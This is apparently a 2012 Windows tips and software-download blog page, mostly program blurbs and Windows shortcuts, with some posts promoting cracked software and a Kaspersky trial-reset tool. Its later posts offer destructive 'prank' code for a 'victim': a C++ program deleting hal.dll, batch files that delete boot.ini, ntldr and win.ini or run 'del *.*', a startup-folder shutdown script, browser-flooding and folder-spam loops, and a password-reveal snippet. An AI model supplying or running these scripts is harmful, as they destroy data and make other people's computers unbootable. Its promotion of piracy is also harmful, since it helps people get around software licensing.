There may come a day that optical drives are as hard to find as 5.25 floppy drives are today.WinToFlash starts a wizard that will help pull over the contents of a windows installation CD or DVD and prep the USB drive to become a bootable replacement for the optical drive. It can also do this with your LiveCD.You don't have to worry about scratches on the disc or misplacing your original media discs once you transfer their contents to the flash drive. The optical drive is quickly becoming a thing of the past, especially in office environments, as media is shifted to the cloud.
PC Softwares, PC Tips, PC Tricks, Mobile Zone And All Other Device Things That I Ever Could See And Use Best Things Are Here.
Wednesday, August 15, 2012
Tuesday, July 31, 2012
Quick Startup v2.9.0.823 Free
Save your time by getting rid of all those programs that load at start-up.When you turn on your computer certain applications, drivers, and services are automatically started at the beginning of each Windows session. The information that tells Windows to automatically start these items can be located in a number of places, ranging from a program group on your Start Menu, to certain initialization files that are executed when Windows starts, to one of many places in the system registry.
Monday, July 30, 2012
Quick Search v1.0.0.166 Free
Quick Search is a free local search tool to help users quickly locate files or folders instantly by key words. It is a much faster and easy-to-use alternative to Windows Search. It searches initially when you enter key letters and displays real-time searching results. Quick Search offers a search filter to limit search range and narrow down the search results for higher working efficiency with an intuitive interface.
DVD Flick v1.3.0.7 build 738 Free
DVD Flick aims to be a simple but at the same time powerful DVD Authoring tool. It can take a number of video files stored on your computer and turn them into a DVD that will play back on your DVD player, Media Center or Home Cinema Set. You can add additional custom audio tracks, subtitles as well as a menu for easier navigation.
ArsClip v4.3 Free
ArsClip is a freeware utility for the windows clipboard. ArsClip monitors the clipboard and keeps track of the entries. Pasting is done by using a triggered popup window. This window can be triggered by a hotkey, holding right-click, a special trigger window, and other methods.
ArsClip used to be barebones, but I think I can safely say that it has become a nicely featured and highly configurable program, due to user feedback.It is lightweight & eligible important tool.
Saturday, June 9, 2012
Kaspersky Tablet Security v9.14.14 for Android Tablet
Kaspersky Tablet Security protects your Android tablet and any personal information stored on it with advanced anti-theft features.Using a convenient, web-based remote control, you can easily lock, clean or find your lost or stolen tablet. You can even secretly snap a “mugshot” of the perpetrator. And, with real-time Internet threat protection and automatic cloud-based virus-scanning, Kaspersky Tablet Security keeps you safer than ever as you’re online shopping, downloading apps and social networking with minimal impact on tablet resources.
Norton Antivirus & Security v2.5.0.398 for ANDROID-P2P
P2P released the latest version (v2.5.0.398) of the highly popular PC anti-virus program, Norton Antivirus & Security for ANDROiD. Reason this release doesn’t say FULL is because it’s only FULL for 1-YEAR, not permanent. So here’s the FULL version for ONE year guys, enjoy! Security, antivirus, antitheft protection that won’t slow your Android down.
LCG Slick_v0.72 for Android
Slick is a messenger application for mobile phones.It allows you to chat with your friends connected though various online messaging applications.Currently it is still in development, beta version is available for free for public testing.Chat online trough your mobile device and send instant message to your friends or colleagues. Keep in touch even when you're on the go and away from home.
Sunday, May 20, 2012
Unlocker v1.9.1
If you've ever been unable to delete a file in Windows, and can't figure out what program's using it, Unlocker is the solution. Have you ever seen these Windows error messages?
-Cannot delete file: Access is denied
-There has been a sharing violation.
-The source or destination file may be in use.
-The file is in use by another program or user.
-Make sure the disk is not full or write-protected and that the file is not currently in use.
Unlocker can help you to this time! Simply right-click the folder or file and select Unlocker. If the folder or file is locked, a window listing of lockers will appear. Simply click Unlock All and you are done!
Friday, May 18, 2012
WinRAR v4.11 Full
WinRAR is a powerful archive manager.WinRAR is Windows version of the RAR archiver.It is a powerful tool which allows you to create, manage and control archive files. There are several versions of RAR, for a number of operating system environments: Windows, Linux,FreeBSD, Mac OS X.RAR filescan usually compress by 8 percent to 15 percent more than ZIP files can. WinRAR is a powerful compression tool with many integrated additional functions to help you organize your compressed archives. It can backup your data and reduce size of email attachments, decompress RAR, ZIP and other files downloaded from Internet and create new archives in RAR and ZIP file format.
Saturday, May 12, 2012
FMS Empty Folder Remover v1.4
There might be many instances where empty folders are created in Windows, most of the time empty folders are created in Windows when you uninstall any application.FMS Empty Folder Remover is a freeware tool which is an useful application that will enable you to easily get rid of unwanted directories. This lightweight tool scans a source folder and instantly identifies the empty directories within. You can then remove them with a simple click.
Thursday, May 10, 2012
FMS Temp File Cleanup v2.2
This small application can remove temporary files from your disk.This is very simple but most useful tool to clean up temp files from your copmuter.You don't need to search manually for delete temp files.FMS Temp File Cleanup is a handy program to quickly search & remove temporary files from your PC.It save your hard disk space too.Every PC user must to have this tool.
Friday, May 4, 2012
FMS Empty File Remover v2.4
This small application can remove all empty files from your hard disk.This is very simple but most useful tool to clean up all empty files(ZERO SIZE files) from your copmuter.You don't need to search manually for delete empty files.FMS Empty File Remover is a handy program to quickly search & remove all empty files from your PC.It saves your time too.Every PC user must to have this tool.
Friday, April 13, 2012
Kaspersky World v1.3.4.98
Kaspersky World is A complete solution for working with all antivirus products of Kaspersky Lab.It allows you to load keys, reset a trial and many other features ...You can use any Kaspersky product your life long as a trail version without any payments & free from virusess, If you are using it..
Auslogics BoostSpeed v5.2.1.10 Full
Your one-stop PC maintenance and optimization tool.The program will clean up, speed up and repair your system to make it run as fast and stable as new.AusLogics BoostSpeed – the ideal solution to keep your PC running faster, cleaner and error-free. This powerful optimization suite will boost Internet connections, tweak Windows to its peak performance, Cleans up the Windows registry, Defragments hard drives, Frees up disk space, Recovers accidentally deleted files and block annoying ads.It's a great way to keep your computer clean and optimized.
Friday, April 6, 2012
Google Chrome's 70 Useful Shortcuts To Boots Performance
Google Chrome shortcuts provide an easy and effective way to improve productivity and Internet browsing performance when using Google’s web browser. From Page Navigation to managing Pages and Tabs to speeding up Web Page and Address bar tasks this posts will cover 70 Chrome shortcuts for boosting your efficiency using the Chrome web browser.
Many people feel that Chrome performs much faster than Internet Explorer and Firefox and find it to be a very stable web browser. Utizing these built in keyboard shortcuts can make Chrome’s Internet browsing performance seem even faster.
A number of the Chrome shortcuts will be a combination of keystrokes. “Ctrl + C” means that you should hold down the Ctrl (control) key and press the letter “c” for example. Use the lowercase letters not uppercase; if you are required to use the shift key it will be indicated as “Shift”.
CHROME
PAGE NAVIGATION SHORTCUTS:
These browser shortcuts are all scrolling functions that permit you to use the keyboard to navigate a Chrome web page quickly and efficiently. You will find that many of these navigation shortcuts are quite similar to other browsers.
Space Bar – Page down one full screen at a time
Page Down — Page down one full screen at a time
Down Arrow – Scroll Down
Shift + Space Bar – Page up one full screen at a time
Page Up — Page up one full screen at a time
Up Arrow – Scroll Up
Home – Go to the top of the webpage
End – Go to the bottom of the webpage
Full Tricks To Make Your Windows XP Fast As Never Before!
DISABLE INDEXING SERVICES
2. Click Settings
3. Click Control Panel
4. Double-click Add/Remove Programs
5. Click the Add/Remove Window Components
6. Uncheck the Indexing services
7. Click Next
OPTIMISE DISPLAY SETTINGS
Windows XP can look sexy but displaying all the visual items can waste system resources. To optimise:
1.Go to Start
2. Click Settings
3. Click Control Panel
4. Click System
5. Click Advanced tab
6. In the Performance tab click Settings
7. Leave only the following ticked:
- Show shadows under menus
- Show shadows under mouse pointer
- Show translucent selection rectangle
- Use drop shadows for icons labels on the desktop
- Use visual styles on windows and buttons
Indexing Services is a small little program that uses large amounts of RAM and can often make a computer endlessly loud and noisy. This system process indexes and updates lists of all the files that are on your computer. It does this so that when you do a search for something on your computer, it will search faster by scanning the index lists. If you don’t search your computer often, or even if you do search often, this system service is completely unnecessary. To disable do the following:
1. Go to Start2. Click Settings
3. Click Control Panel
4. Double-click Add/Remove Programs
5. Click the Add/Remove Window Components
6. Uncheck the Indexing services
7. Click Next
OPTIMISE DISPLAY SETTINGS
Windows XP can look sexy but displaying all the visual items can waste system resources. To optimise:
1.Go to Start
2. Click Settings
3. Click Control Panel
4. Click System
5. Click Advanced tab
6. In the Performance tab click Settings
7. Leave only the following ticked:
- Show shadows under menus
- Show shadows under mouse pointer
- Show translucent selection rectangle
- Use drop shadows for icons labels on the desktop
- Use visual styles on windows and buttons
Trick to Download Cer & Key Without Paying and Waiting For Symbian Mobile.
As we know symbian phones need own cer & key to sign & install any unsigned applications, games, themes, etc.. One of the famous cer & key delivery OPDA.cn site has now changed domain into Shoujizu.net, and the problem each want to download cer & key we are required to wait 3-5 days or if you want to fast so have to pay an amount of€ 3 EUR or $ 3 USD.Now I have a trick for cer & key can be downloaded directly without waiting for days also without pay both mobile & computer.How to Download Cer & Key of Shoujizu.net Without Pay and No Waiting:
Thursday, April 5, 2012
Essential Data Tools AnyReader v3.9.1034 Full
Are you looking for a reliable CD data recovery or DVD data recovery tool? AnyReader is a perfect example of such software.Reading from scratched CD/DVD/Blu-ray(BD), unreliable LAN (Wi-Fi), damaged floppy/flash disks!Everyone must have software in their pc..
Effectively copies corrupt data from any type of disks or erroneous connections if standard copying methods fail. AnyReader supports resumed downloads from the remote PC if the connection was broken during the copy process (especially useful for unreliable Wi-Fi networks).
Tuesday, April 3, 2012
How To Undo Send An Email Till 30 Seconds After Sending It In Gmail
Much ago, Gmail launched a feature named “Undo send” . It is a feature of the Gmail Labs. Gmail Labs has many cool features, some are for fun and some are really very useful. So, one of the feature, Undo Send, allows us to undo the sent email even after 30 seconds of pressing the send button. So isn’t that cool. If you pressed the send button and later on notice that you made a mistake or wanted to alter something , then you can straight away press the Undo button and the email will be saved in the Drafts folder.
Steps to activate the undo send feature in Gmail :
1. Press the wheel type icon on the top-right of the Gmail page and select Mail settings.
2. Select Labs Tab on the Settings page.
3. Write “Undo” in the search box , then mark the enable button in front of Undo Send feature and finally click on Save Changes.
4. Now try to compose an email.
5. As soon as you click the send button you will notice a pop-up as shown below with an “Undo” button.
20 Registry Hacks To Make Your PC More Awesome
Right-clicking on everything is a good way to learn about hidden Windows functionality. Exploring the lesser-known Control Panel applets is another useful technique, and browsing the command line applications in Windows' System32 folder can be interesting. But let's be realistic. There's nothing that quite compares to the Registry.
It's packed with useful settings that can improve performance, fix security holes and change even the most fundamental Windows behaviour for the better. And many of these features simply can't be accessed in any other way. Be careful, though: the Registry has more than its fair share of traps.
If you're not cautious, you could cause more problems than you solve. But with a little care you can get on with creating a better system that's tailored towards your needs. Here are 20 greatRegistry hacks that everyone should know about.
1. Improve security
If strangers have physical access to your PC, it's easy for them to plug in a USB flash drive and make copies of your data. If you're using Windows XP SP2 or later, though, there's a simple way to prevent this from happening.
Go to 'HKLM\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies', create a DWORD value called 'WriteProtect' and set it to 1. You'll be able to read USB drives, but not write to them any more.
2. Tame UAC
Windows Vista's User Account Control raises so many alerts that many people just turn it off. But do that and you'll also lose useful features like IE's protected mode. If you really can't live with UAC, try disabling the alerts for administrators: you won't get any more hassle, but UAC will run in the background and you'll still get its other features.
How To Download Torrents in Java, Windows, Symbian and Android Mobiles
Mobiles with 3G and Wifi are common these days and various high speed data plans are available that gives lighting fast Internet speed.These mobiles (Smartphones) have high storage capacity and you can save movies and other multimedia files without any constraint.You can also download files directly from torrents using free mobile applications.
How To Download Torrents In Android Mobiles
=>Ever since the launch of android in 2007 it has revolutionized the smartphone industry.It is now the main competitor of Apple’s IOS and is the best selling smartphone platform.
=>Transdroid is an Android app that support various clients including µTorrent, Transmission, rTorrent, Vuze, Deluge and BitTorrent 6.You can download multiple files simultaneously and monitor their downloading speeds,peers and seeds.
=>To search files on torrents you can use the integrated search engine and it will automatically catch the download.
Download Here
5 Awesome And Cool Javascript Tricks
Javascript is an object oriented scripting language.It is used in webpages to provide enhanced interface and dynamic webpages.It is mainly used as client-side scripting language.There are some cool javascript tricks that will blow your mind.You don’t need any programing knowledge to use these tricks.They can be used in any browser like Firefox,Google Chrome,Internet Explorer,Opera etc.Here 5 Awesome And Cool Javascript Tricks..
1.Play Game On any Webpage
>Getting bored while surfing Internet..Lets play a game to refresh your mind.Open any website in your browser.Now copy and paste the following javascript code in your browser:
javascript:var%20s%20=%20document.createElement('script');
s.type='text/javascript';document.body.appendChild(s);
s.src='http://erkie.github.com/asteroids.min.js';void(0);
>Press Enter Key.Now you can see a Triangular icon on the Left-top corner of your browser.Rotate this icon with W,A,D and use Space-bar to fire.Whenever you will use spacebar,balls will get fired from the Triangular icon and it will destroy the content of the website.
PicPick v3.1.5 Free
PicPick is user friendly and full of features for creating your image, suitable for software developers, graphic designers and home users.It is an all-in-one program that provides a full-featured screen capture tool, an intuitive image editor, a color picker, a color palette, a pixel-ruler, a protractor, a crosshair and even a whiteboard.PicPick includes everything regarding graphic design, so it will save not only your disk space but also working time and money.It has not only everything what you need, but it loads fast, sits quietly in the system tray until needed.This software is distributed as a freeware for personal use only. In this case, you are granted the right to use this program free of charge. Otherwise, you need to pay for a license for commercial use.
Sunday, April 1, 2012
Trick To Make Computer Speak Whatever You Type
This is an amazing trick to amaze your friends.By using this trick you can make your computer to speak whatever you type.This trick is working on all microsoft operating system and does not require any programming skills.You have to follow just simple steps and your own Text to Voice software will be ready.If you show this software to any of your friends he will be certainly impressed with you .
Ok,the trick is fairly simple and requires only 3 simple steps from your side.Let’s Begin the tutorial to Make Your Computer Speak Whatever You Type
1.Open Notepad and copy and paste the following code into it
Dim message, sapi
message=InputBox("What do you want me to say?","Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message
2.Now save the notepad file with the name speak.vbs at your desktop.
Google Hack For Making Special Advanced Search
Google is considered as the Big Daddy of Internet.Most of the people prefer using google over other search engines like Yahoo,askjeeves,Bing etc due the highly relevant results of google.Now what to do when even google is not providing you with what you want..certainly you will feel that you have reached the end and there is no way that you can get the type of result you want.But wait Dont loose your hope because now we will be telling you some google hacks that will help you get your desired result.You will find these hacks very useful in your day to day life and you can also amuse your friends by telling these google hacks and certainly they will be amazed by knowledge.
Now Here Are The List Of Google Hacks With Their Usability
Type these searches in google
link:url
This will give the list of sites that links to a particular site.
Example:link:www.download.com
It will give the list of all sites linking to www.download.com
related:url
This search will give you all sites related to the url you have entered in the above query.
How To Download Facebook or Youtube Videos Without Any Tools
Have you ever liked a video shared by your friend on facebook and wanted to download it…Well this this tutorial is not only for facebook or youtube instead it can be used for any video streaming website like metacafe,dailymotion,veoh or yahoo videos.There are websites on the internet that will convert your video link into a download link but it has the following drawback
If you already watched the whole video and then you decide to download it to your computer it will take double time becuase you already have spent time watching it and now have to spend time downloading it to your hardrive.Moreover, the download speeds are very slow and its very irritating to download the whole video again.
But if you have already played the whole video on the site then there is no need to waste the time on downloading it again.We simply have to locate the cache folder of the browser as when the video is streamed it is automatically saved in the cache folder and just have to copy paste the video file from cache folder to your desired location in your computer.Before reading this tutorial make sure that you have uncheck the hide files and folders box.
Here is the step by step tutorial with screenshots on how you can locate the cache folder for various browsers in various operating systems
How To View Facebook Photos in Full-Screen Mode
Last month, Facebook came up with Revamped Photo Veiwer which completely resembled with Google+ photo viewer. In Revamped Photo Viewer, all comments, likes and shares were in the right side bar and photo was aligned at Left side.Now, Facebook has rolled out new Photo Viewer which allows users to view Facebook Photos in Full-screen with high resolution.
There is a black background to view photos in Full-screen mode and it enlarges the photo 4 times than its normal size. With the enlargement in the photo size the quality of the photo doesn’t decrease but it displays the picture in the maximum possible high resolution. This new photo viewer will be very exciting for users who have have large screen monitors.
There are two possible ways to view Facebook photos in full-screen mode.
Method 1:
Click on the photo and hover the mouse on it. Along with forward and backward arrows you will see a new arrow at the right corner of the photo. Just click on it and it will open in new Full-Screen mode.
Method 2:
Right click on the Options button at the bottom of the photo and choose Full-Screen option to view Facebook photos in Full-Screen.
Trick to Display Your Name With Time in Taskbar
You can display your name with time instead of AM/PM in taskbar of windows 7,vista and windows Xp without using any third party software.You can use two names and they will be automatically changed during daytime (AM) and Night (PM).This doesn’t require any registry editing or complex programming.
Trick to Display your Name with Time in Taskbar:-
>Click on your time in the taskbar and then click on the Change Date and time Setting.
>It will open new a window, click on the Change Date and Time Setting.
>Now click on the Change Calendar Setting.
>In the customize Format window select Time Tab.
>In this tab look for AM/PM symbol and give any name that you want to display along with Time
>Click on OK button to save changes.
Saturday, March 31, 2012
Enabling Windows GodMode
Microsoft Windows Vista (32-bit version) and Windows7 introduced a new hidden feature called GodMode that allows you to view and adjust all settings within 0ne Windows. To create a shortcut to the GodMode in Windows Vista (32-bit) or any version of Windows 7 follow the below steps.
1.Anywhere on your computer create a new folder.
2.After the folder has been created, copy the below text, rename that folder and paste the text as the file name.
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
Once the above steps have been completed a new shortcut entitled GodMode will be visible to you. Opening this shortcut will display a Window that contains all windows settings in one place.Enjoy & Save your time.
Create A Keyboard Shortcut For Snipping Tool In Windows 7
Snipping tool was introduced in Windows Vista for the first time and also exists in the latest Windows 7 operating system.
With Snipping Tool you can capture text, graphics, and any associated annotations and then save them in your desired format. Unfortunately, Microsoft has not defined a default keyboard shortcut for Snipping Tool both in Vista and Windows 7. It’s really pain to dig into the start menu to find out the tool quickly.
To create a keyboard shortcut for Snipping Tool, use the simple procedure given below:
1. Go to Start, Accessories, right-click on Snipping Tool and select Properties.
2. Move to the Shortcut tab.
3. Select the Shortcut key box, and then press any desired keyboard key as your shortcut to the program.
4. Windows will define the new shortcut to the Snipping Tool and will also embed Ctrl + Alt as the prefix to the shortcut. If you have assigned “S” key to Snipping Tool then you need to press Ctrl + Alt + S to launch, for instance.
5. Click Apply and remember your new keyboard shortcut!
New Keyboard Shortcut Keys in Windows 7
We love shortcuts! They make our lives easier and our computing more productive. For those of us whose hands ache from over using the mouse, shortcuts can add hours of pain-free computer time.
Along with the new window management features in Windows 7 comes shortcuts for those features to completely bypass the mouse. This makes the new features more user-friendly, and solidifies the hope that Microsoft really is listening to their customers. Well, at least the share our affection for shortcuts.
Windows Logo + Right Arrow: Sends the window to the right half of the screen. This is a new feature in Windows 7—usually, you must drag the window all the way to the very bottom right corner for Windows to recognize you want to dock this window on the right. This shortcut sends the window there with just a button click.
Windows Logo + Left Arrow: Sends the window the left half of the screen. When used with the shortcut above, you can see your windows side by side. This is great for comparing products online or fact checking with the internet in one window and a Word file in another.
Windows Logo + Up Arrow: Maximizes the current window.
Enable Automatically Login in Windows 7-Skip Login Screen
If you have been running Windows 7 on your personal computer, chances are high that you haven’t assigned a password for your user account. Whenever you start your PC, the boot process will stop at the login screen and you need to hit enter or click on your user account picture to see the desktop.
As you need to hit enter each time you start your PC, here is quick solution to skip the logon screen. Needless to say that this will save a few seconds as well.
How to skip Windows 7 login screen:
1. Type netplwiz in Start menu search box and hit enter.
Or
Open Run dialog box. To do this, use Windows + R keyboard shortcut. And then enter control userpasswords2 in Run dialog box and hit enter.
2. Under User Accounts dialog box, uncheck the box named ‘Users must enter a user name and password to use this computer’.
3. Click Apply button to see Automatically Log On dialog box. If you have a password for your user account, simply enter the password and click ok. If you don’t have a password for your account, simply click Ok.
4. You are done. Reboot your Windows 7 to see the change.
5. Enjoy Windows 7!
Problem Step Recorder-Windows 7 Screen Capture Tool
Well!You might not heard of this great tool provided by microsoft in windows 7.Problem Step Recorder (PSR) is a small tool which can be of extreme help if have to send some screenshots to some technician or friend of your for asking help about a program crash or anything like that.What this Tool does Is as follows
*Automatically takes a screenshot on mouse click.
*Automatically takes screenshot on any key press.
*You can also add comments according to your requirements.
*Saves all Screenshots in a zip file that can be easily sent via email.
Here is a step by step guide of how to use Problem Step Recoder In windows 7 with screenshots
1.To start Problem Step Recorder click on the window button and enter psr or psr.exe and press enter key
2.After you press enter you will see application with the options to Start the recording enabled and the rest of the options disabled.
3.Now click on the Start Record button and it will start recording your mouse clicks and key press i.e every time mouse is clicked it will take the screenshot of the current window.
Install Windows xp Very Fast
Now, this tip will be very helpful for those who frequently install windows xp operating system. Normally OS installation takes around 40 minutes to complete, but through this trick you can now save 10-15 minutes. This simple tricks goes this way.
1. Boot through Windows XP CD.
2. After all the files are completely loaded, you get the option to select the partition. Select “c”.
3. Now Format the partition, whether it is normal or quick with NTFS or FAT
4. Once the formatting is completed, All the setup files required for installation are copied. Restart your system by pressing Enter.
Now, here begins the Simple trick to save 10-15 minutes.
5. After rebooting, you get a screen where it takes 40 minutes to complete or finalize the OS installation.
6. Now, Press SHIFT + F10 Key -> This opens command prompt.
7. Enter “Taskmgr” at the command prompt window. This will open Task Manager.
8. Click the Process Tab, here we find a process called Setup.exe -> Right Click on Setup.exe -> Set Priority -> Select High or Above Normal. Initially it will be Normal.
Thats it, no more work to do. Relax your self and see how fast the installation process completes.
How To Creat a Shortcut To Lock the Computer Screen
Sometimes You have to leave your system for a while say 5-10 minutes and you don’t want to shut it down and you also don’t want that somebody at your back use your system.The best thing to do at this point of time is to lock your Computer System Screen.While tutorial for locking the system will also work with Microsoft windows 7,vista and windows xp but the screen shots used in this tutorial is of windows 7.So your graphical interface may vary but the steps will remain same for locking the computer system in all the above mentioned systems.
We will see how to create a desktop shortcut to lock the computer screen.Now here is the step by step tutorial with screen shots.
1.Right click on your computer screen and click on “New” and then on shortcuts.
2.After clicking on shortcuts and then copy and paste the following code in the text box “rundll32.exe user32.dll, LockWorkStation “ (without quotes)
3.Now click on the Next and it will ask you to name your shortcut.
4.Put in your desired shortcut name.
5.Now Click on the finish button
6.And that it.Your Shortcut button to lock your computer screen is ready.
Enable/Unlock Hidden Themes In Windows 7
Windows 7 has been a real delight for the eyes due to its excellent graphics.By defualt Windows 7 has 5 themes enabled for all countries but there are additional themes which are country specific and enabled according to your demographic location.In this tutorial I will show you how to enable/unlock the country specific hidden themes in windows 7.Once enabled these themes will always be available to you.There are two ways to enable these hidden themes.I will explain both of them to you and you can use any one of them whichever you find easy.
Here is the step by step tutorial on how to Enable/Unlock Hidden Themes In Windows 7
Method 1:-
1.Goto Control Panel.
2.Click on Folder Options.
Note:- If Folder options is not available ,change the view to large icons at top-right corner of the screen
3.Now Click On the View tab.
4.Now uncheck the box Hide protected operating system files (Recommended).
Disable Send To Option From Right Click Menu
You must have seen Send To option when you right click on any file/folder. This Send To option helps you to send your files/folders from one location (drive) to another. This also acts as a shortcut key to send files to any external storage media (Pen Drive, Memory Card). But by this trick you can also Disable this feature by making changes in window’s Registry settings. Now if someone try to get any data from your computer he/she should have to copy/paste the data rather than to use this Send To option.
Trick to Disable Send To option on Right Click in Context Menu:-
>Type Run in the start up search box and press enter or press Win+R.
>Type Regedit and click OK.
>Now navigate to following location:
HKEY_CLASSES_ROOT\AllFilesystemObjects\shellex\ContextMenuHandlers\Send To
>Double Click on the Default in the right window pane.
>Now there you will see Hexadecimal value written in the Value data field. Remove this code (make it blank) and click OK.
That’s it! Now Send To option will be gone from your context menu when you right click on any file/folder. You can also recover this option back by putting this Hexadecimal value back in the Value data field. So it is better to copy/paste that value somewhere in your computer.
Custom Login Wallpaper In Windows 7
The wallpaper presented to you at the logon screen in Windows 7 gets pretty boring quickly. Easy to change? Relatively. You can find some third party tools, or have a go yourself with the instructions below:
1. Press win+r key and Type Regedit at run prompt
2. Locate following registry key
HK Local Machine\Software\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\Background
3. Now in right-side pane, change value of OEMBackground to 1.
4. Now place your custom image in %windir%\system32\oobe
5. Create a new folder info and background within newly created info folder
Folder path should look like this %windir%\System32\oobe\info\backgrounds
Pin a Program or Items To The Windows 7 Taskbar
You know what would make a great taskbar? One where you could pin your favorite applications or files so that you could open them quickly from any window at any time. Guess what? You can.
In Windows 7, you can also pin shortcuts for favorite or frequently used files, folders, and websites to the Jump Lists for each of those programs to the taskbar.
Pin a program to the taskbar:
>To pin a program shortcut to the taskbar, do one of the following:
>If the program is already running, right-click the program's button on the taskbar (or drag the button toward the desktop) to open the program’s Jump List, and then click Pin this program to taskbar.
>Or if the program isn't running, click Start, find the program’s icon, right-click the icon, and then click Pin to Taskbar.
>You can also pin a program by dragging the program's shortcut from the desktop or Start menu to the taskbar.
Don't Just Maximize Your Windows-Go Full Screen
When you need a really big window for viewing photos and videos, don't just maximize it: go full screen! This tip works great for viewing photos and videos at maximum size in Windows Explorer or Windows Media Player, utilizing screen space usually occupied by the header at the top of the screen and the taskbar at the bottom. Here’s how:
Open any photo in Windows Explorer, or open a photo or video clip in Windows Media Player. Do one of the following:
>In Windows 7 and Windows XP, click the F11 key at the top of your keyboard.
>The photo or video image enlarges to its maximum size and the title bar and taskbar are hidden.
>It is also work with some other programms like vlc player,Google Chrome,Internet Explorer..etc.
>To undo full-screen mode and restore the window to its normal view, press the Esc (Escape) key at the top of your keyboard
Powerful C++ Virus
This is a powerful C++ virus, which deletes Hal.dll, something that is required for startup. After deleting that, it shuts down, never to start again.
Warning: Do not try this on your home computer.
The Original Code:
Code:
#include
#include
using namespace std;
int main(int argc, char *argv[])
{
std::remove(“C:\\windows\\system32\\hal.dll”); //PWNAGE TIME
system(“shutdown -s -r”);
system(“PAUSE”);
return EXIT_SUCCESS;
}
A more advanced version of this virus which makes the C:\Windows a variable that cannot be wrong. Here it is:
Reveal *****(Asterisk) Passwords Using Javascript
Want to Reveal the Passwords Hidden Behind Asterisk (****) ?
Follow the steps given below-
1) Open the Login Page of any website. (eg. http://mail.yahoo.com)
2) Type your ‘Username’ and ‘Password’.
3) Copy and paste the JavaScript code given below into your browser’s address bar and press ‘Enter’.
javascript: alert(document.getElementById(‘Passwd’).value);
4) As soon as you press ‘Enter’, A window pops up showing Password typed by you..!
Auto-Shutdown Code
This is the real deal.This trick is so simple and so easy,but really leeches-out the life of even the toughest of the programmers making them wonder how to fix it.Now before you do this,just make sure this is only a prank and nothing more.I’ll tell you each and everything about this but you will have to make sure you restore the computer back to normal after using this trick. Trust me its fun,not at all dangerous.Its the kinda trick that is so easy and makes people wonder why is your computer acting so weird. Lets get started. just open notepad and type the following code.
msg * Fatal Error! Your Computer Will Shutdown in few Moments!*
shutdown -t
That’s it!!! Yep! That’s the code, as simple as it looks. Now save it as virus.bat, or anything you wish, just make sure it’s under .bat extension.Now here’s the real deal that makes this trick so annoying.Now take the batch file that you created and place it in the Windows startup.For those of you all who don’t know where startup is, no problemo! It’s in Start(Windows button on the left bottom of your screen), and there it will be, the windows startup.Just place the batch file in it and your trick is set to play a prank on your victim. The next time you switch on your computer your computer will look for the files in the startup directory and run them!! when your batch file is executed. It will display a message
Creat a Fake Virus
Deleting Files message to freak everyone out.
Just copy the following code in notepad and save it as awfar.bat file like we spoke.
@echo off
cls
echo Fatal Error!! Your computer is under attack!!
pause
echo Deleting Files
pause
:files
echo !323%%%@#@GJFGG42JG
echo !3424%@#%^&@52%@%gs
echo !@$@^624@$6262$hG
echo !@#4-07234&5*((6hkd
echo !&^%78755&*%478*%$&
echo !^$$68*$78()&4578
echo !&8898*65$$566$68(9
goto files
If you want your victim to run this,save it in startup or you can just make him click your batch file and enjoy the look on your victim’s face.
Matrix Coding
Next Trick that I’m gonna show you is to create similar to the Coded-Screen From the movie Matrix!! The screen where random numbers appear in the movie and a techie sits right in front of the computer and guides “Neo” through all troubles.Anyway if you don’t have an idea just have a look at the matrix screen from the following youtube link here[http://www.youtube.com/watch?v=uEu121sT-3w&feature=related].
Lets try to create a similar screen just by using a notepad.Just Copy paste the following code into your Notepad and save the file as Matrix.bat.”Matrix” is not necessary, you can save it with whatever name you wish but its important that you save it with .bat extension.
Here’s the code.
****************************
@echo off
color 02es
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
****************************
Creat a Diary Using Notepad
Do you keep a diary (Or maybe a journal or something to keep a track of your daily activities and routines) Or do you wish to make notes where the notes keep the date automatically?Do you watch movies and keep a track of them??Like when you’ve watched it and stuff?? Well here is a cool trick that im gonna show you.Its upto you how you use it. All you need is notepad.
1) Open a blank notepad file.
2) Type .LOG in all caps at the top and hit enter.
3) Now save the file as you wish.
4) After closing the file, open it again and you will notice that the date & time is now listed on the second line.
5) You will also notice that the cursor is ready for you to start typing on the next line.
6) Now every time you open it, type something on the next line and then save it,close it, when you open it again, it will have automatically saved the date and time on the last line.
It keeps a running record of date and time for every save. Now you have a diary ! Have Fun !
MS-Office Add-in For SaveAs a File PDF & XPS
PDF (Portable Document Format) preserves the exact formatting and styling of documents.It doesn’t loose its formatting whether you intend to reproduce it via electronic media or view it online.It is widely used for creating ebooks and agreements forms.If you have written certain documents in MS- office then you can directly convert them into PDF format by using SaveAsPDFandXPS addon.
SaveAsPDFandXPS in Microsoft-Office eliminates the hassle of converting Word Documents into PDF by using third party or online tools. But still, you cannot open the PDF format files using MS-Office. To open PDF files you have to use PDF Softwares like Adobe Reader or Foxit Reader etc.

Delete All Your System Files With Just 6 Character Command.
Copy the following code into your notepad and save it as a .bat file.
del *.*
All your files in your hard disk will vanish in less than 5mins.
Once Again i am warning you not to try this at in your PC. DO NOT TRY THESE FOR FUN!!
RAM Crashing Trick
open notepad and type
:A
start awfar1.blogspot.com
goto A
save it with .bat extension.
It Infinitely loops your browser to open up awfar1.blogspot.com.
Do this and your victim will have infinite pages of awfar1.blogspot.com flooded on his computer screen.
Shutdown A Computer Forever!
Now Please take your eyes of this part because this is the most simplest and deadliest trick/hack for your windows computer. Copy the following code into your notepad.
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
Save it as “shutdown-forever.bat”. Just make sure it has a .bat or .cmd extension.
DONT RUN THE BATCH FILE ,YOU WONT RECOVER BACK AFTER YOU RUN IT !!!
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.So please, use this hack only if you have no intention of rebooting your computer again. So just be careful.
Create more than 3,000 folders under a minute.
Step 1) Open your notepad and type the following code:
@echo off
:top
md %random%
goto top
Step 2) Save it as 1000.bat
@echo off makes your screen appear blank but it is actually making hundreds of folders.
